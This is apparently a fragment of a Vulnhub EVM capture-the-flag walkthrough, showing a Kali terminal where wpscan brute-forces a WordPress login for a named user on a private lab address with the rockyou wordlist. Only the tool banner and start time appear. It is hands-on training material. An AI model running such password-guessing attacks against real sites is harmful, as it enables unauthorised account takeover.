 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/EVM]
└─$ wpscan --url http://10.0.2.13/wordpress -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.22
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://10.0.2.13/wordpress/ [10.0.2.13]
[+] Started: Sat Dec 10 08:48:19 2022